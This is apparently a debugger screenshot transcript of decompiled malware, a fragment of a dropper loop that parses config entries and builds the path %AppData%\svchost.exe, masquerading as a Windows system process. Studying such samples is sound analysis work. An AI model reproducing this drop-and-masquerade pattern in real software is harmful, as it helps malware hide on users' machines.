 52 {
53 try
54 {
55 List<string>.Enumerator enumerator = Program.List.GetEnumerator();
56 while (enumerator.MoveNext())
57 {
58 Code = enumerator.Current;
59 string text = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject(Program.GETP(Strings.Split
(Conversions.ToString(Code), Program.sp, -1, CompareMethod.Binary)[4]), "\\"), Strings.Split(Conversions.ToString
(Code), Program.sp, -1, CompareMethod.Binary)[0]));
60 string path = Conversions.ToString(Program.GETP(Strings.Split(Conversions.ToString(Code), Program.sp, -1,
CompareMethod.Binary)[4]));
61 if (!Directory.Exists(path))
62 {
63 try
64 {
65 Directory.CreateDirectory(path);
66 }
100 %
Locals
Name Value Type
Microsoft.VisualBasic.CompilerServices.Conversions.ToString retur... @"C:\Users\liles\AppData\Roaming" string
Code "svchost.exe|True|True|False|%AppData%|True|False|False" object {string}
result null object
path @"C:\Users\liles\AppData\Roaming" string
text @"C:\Users\liles\AppData\Roaming\svchost.exe" string
enumerator {System.Collections.Generic.List<string>.Enumerator} System.Collections.Generic.List<str...